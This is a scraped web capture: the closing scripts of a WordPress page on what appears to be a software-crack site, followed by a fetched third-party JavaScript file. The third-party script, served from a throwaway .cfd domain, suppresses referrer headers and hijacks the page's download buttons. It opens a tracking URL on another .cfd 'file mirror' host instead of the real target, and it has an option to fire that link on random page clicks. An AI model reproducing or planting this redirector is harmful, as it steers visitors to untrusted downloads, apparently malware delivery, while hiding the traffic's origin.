{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maxwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=maxwell-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" src="https://mzcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190250051\",\"post\":\"26242\",\"tz\":\"0\",\"srv\":\"mzcrack.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "190250051", "26242" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mzcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mzcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-21 06:26:27 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/2ed300a0baafdfe37fd8f9a8c151549480be87921768976786-1768976786/?p=543&pg=1050
body_size: 606
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-543");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-0355baaff8efe1cc467f57f4c54a8d23/filemir_69707193a2699/?partner=543&cn=0a28e72f85b55099d9e1c7ca23da2ec341bd6ab3&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-0355baaff8efe1cc467f57f4c54a8d23/filemir_69707193a2699/?partner=543&cn=0a28e72f85b55099d9e1c7ca23da2ec341bd6ab3&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-543");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-0355baaff8efe1cc467f57f4c54a8d23/filemir_69707193a2699/?partner=543&cn=0a28e72f85b55099d9e1c7ca23da2ec341bd6ab3&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


